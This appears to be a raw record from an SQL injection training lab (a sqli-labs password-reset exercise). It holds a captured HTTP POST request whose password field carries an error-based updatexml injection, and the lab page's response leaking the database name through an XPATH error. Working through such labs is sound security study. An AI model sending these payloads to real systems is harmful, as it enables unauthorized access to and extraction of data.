 POST /Less-17/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 95
Origin: http://47.97.210.141:9998
Connection: close
Referer: http://47.97.210.141:9998/Less-17/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=sadasda' or updatexml(1,concat(0x3a,(select
database())),1)%23&submit=Submit
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">User Name &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;:
&nbsp;&nbsp;&nbsp;&nbsp;
<input type="text" name="uname" value=""/> </div>
<div> New Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<br><font color= "#FFFF00" font size = 3 >XPATH syntax error: ':security'</br></br></font><img
src="../images/flag1.jpg" /></font>
</font>
</div>
</body>
</html>